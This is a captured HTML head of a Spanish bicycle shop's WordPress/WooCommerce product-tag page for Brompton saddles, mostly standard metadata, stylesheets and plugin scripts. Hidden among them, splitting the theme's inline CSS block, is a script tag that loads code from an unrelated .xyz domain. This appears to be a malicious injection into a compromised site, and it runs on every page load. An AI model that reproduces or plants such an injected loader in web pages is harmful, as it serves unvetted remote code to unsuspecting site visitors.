

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biciactiva.es/product-tag/sillin-brompton/?add_to_wishlist=8411&product_count=18&orderby=price&category-view-mode=grid&product_col_large=4
body_size: 24464
content:
<!DOCTYPE html>
<html lang="es">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="//gmpg.org/xfn/11">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sillin Brompton archivos - BICIACTIVA</title>
	<link rel="canonical" href="https://biciactiva.es/product-tag/sillin-brompton/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sillin Brompton archivos - BICIACTIVA" />
	<meta property="og:url" content="https://biciactiva.es/product-tag/sillin-brompton/" />
	<meta property="og:site_name" content="BICIACTIVA" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://biciactiva.es/product-tag/sillin-brompton/","url":"https://biciactiva.es/product-tag/sillin-brompton/","name":"Sillin Brompton archivos - BICIACTIVA","isPartOf":{"@id":"https://biciactiva.es/#website"},"primaryImageOfPage":{"@id":"https://biciactiva.es/product-tag/sillin-brompton/#primaryimage"},"image":{"@id":"https://biciactiva.es/product-tag/sillin-brompton/#primaryimage"},"thumbnailUrl":"https://biciactiva.es/wp-content/uploads/2020/10/brooks_b17_narrow_marron_brown.jpg","breadcrumb":{"@id":"https://biciactiva.es/product-tag/sillin-brompton/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://biciactiva.es/product-tag/sillin-brompton/#primaryimage","url":"https://biciactiva.es/wp-content/uploads/2020/10/brooks_b17_narrow_marron_brown.jpg","contentUrl":"https://biciactiva.es/wp-content/uploads/2020/10/brooks_b17_narrow_marron_brown.jpg","width":640,"height":428,"caption":"Sillin Brooks b17_narrow_marron"},{"@type":"BreadcrumbList","@id":"https://biciactiva.es/product-tag/sillin-brompton/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://biciactiva.es/"},{"@type":"ListItem","position":2,"name":"Sillin Brompton"}]},{"@type":"WebSite","@id":"https://biciactiva.es/#website","url":"https://biciactiva.es/","name":"BICIACTIVA","description":"Tienda, taller y alquiler de bicicletas. Especializados en bicicletas urbanas, bicicletas electricas y cicloturismo","publisher":{"@id":"https://biciactiva.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biciactiva.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://biciactiva.es/#organization","name":"BICIACTIVA","url":"https://biciactiva.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://biciactiva.es/#/schema/logo/image/","url":"https://biciactiva.es/wp-content/uploads/2020/06/LOGO2000b-e1601309068385.png","contentUrl":"https://biciactiva.es/wp-content/uploads/2020/06/LOGO2000b-e1601309068385.png","width":600,"height":154,"caption":"BICIACTIVA"},"image":{"@id":"https://biciactiva.es/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BICIACTIVA &raquo; Feed" href="https://biciactiva.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="BICIACTIVA &raquo; Feed de los comentarios" href="https://biciactiva.es/comments/feed/" />
<link rel="alternate" type="text/calendar" title="BICIACTIVA &raquo; iCal Feed" href="https://biciactiva.es/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="BICIACTIVA &raquo; Sillin Brompton Etiqueta Feed" href="https://biciactiva.es/product-tag/sillin-brompton/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/biciactiva.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='argpd-informbox-css' href='https://biciactiva.es/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://biciactiva.es/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-classic.css?ver=1.3.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://biciactiva.es/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://biciactiva.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://biciactiva.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//biciactiva.es/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.32.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://biciactiva.es/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://biciactiva.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://biciactiva.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://biciactiva.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://biciactiva.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bwp_lookbook_css-css' href='https://biciactiva.es/wp-content/plugins/wpbingo/assets/css/bwp_lookbook.css?ver=6.5.7' type='text/css' media='all' />
<style id='spatina-inline-inline-css' type='text/css'>
.vc_custom_1565600518641{background-color: rgba(245,245,245,0.25) !important;*background-color: rgb(245,245,245) !important;}
</style>
<link rel='stylesheet' id='spatina-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7COpen%2BSans&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='spatina-style-css' href='https://biciactiva.es/wp-content/themes/spatina/style.css?ver=6.5.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='spatina-ie-css' href='https://biciactiva.es/wp-content/themes/spatina/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='bootstrap-css' href='https://biciactiva.es/wp-content/themes/spatina/css/bootstrap.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://biciactiva.es/wp-content/themes/spatina/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='circlestime-css' href='https://biciactiva.es/wp-content/themes/spatina/css/jquery.circlestime.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-all-css' href='https://biciactiva.es/wp-content/themes/spatina/css/jquery.mmenu.all.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://biciactiva.es/wp-content/themes/spatina/css/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://biciactiva.es/wp-content/themes/spatina/css/font-awesome.css?ver=6.5.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='materia-css' href='https://biciactiva.es/wp-content/themes/spatina/css/materia.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://biciactiva.es/wp-content/themes/spatina/css/elegant.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://biciactiva.es/wp-content/themes/spatina/css/ionicons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='spatina-style-template-css' href='https://biciactiva.es/wp-content/themes/spatina/css/template.css?ver=6.5.7' type='text/css' media='all' />
<style id='spatina-style-template-inline-css' type='text/css'>
.product_title		{font-family:	Open Sans ;font-size:	14px;font-weight:400;}
</style>
<link rel='stylesheet' id='bwp_woocommerce_filter_products-css' href='https://biciactiva.es/wp-content/plugins/wpbingo/assets/css/bwp_ajax_filter.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://biciactiva.es/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=20200222' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.5.7" id="1and1-wp-cookies-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/biciactiva.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.6" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/biciactiva.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.0.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.4" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://code.jquery.com/ui/1.12.1/jquery-ui.js?ver=6.5.7" id="jquery_ui-js"></script>
<script></script><link rel="https://api.w.org/" href="https://biciactiva.es/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://biciactiva.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 5.0.0" />
<meta name="generator" content="Redux 4.4.15" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://biciactiva.es"><link rel="alternate" href="https://biciactiva.es/wp-json/tribe/events/v1/" />	<script type="text/javascript">
		var spatina_ajax_url = '/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" sizes="32x32" />
<link rel="icon" href="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" />
<meta name="msapplication-TileImage" content="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" />
